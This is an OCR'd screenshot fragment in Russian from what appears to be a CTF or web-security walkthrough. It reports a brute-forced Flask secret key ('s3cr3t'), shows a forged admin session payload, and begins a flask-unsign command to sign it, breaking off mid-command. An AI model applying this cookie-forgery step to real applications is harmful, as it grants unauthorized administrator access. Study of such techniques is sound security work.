
секретный ключ подобран.
b's3cr3t'
Теперь нам ничто не мешает
сгенерировать свою сессию, естественно,
нужно поменять полезную нагрузку таким
образом, чтобы стать админом.
{"admin":"true","username":"admin"}
Генерируем сессию.
flask-unsign --sign --cookie 
"{'admin':'true','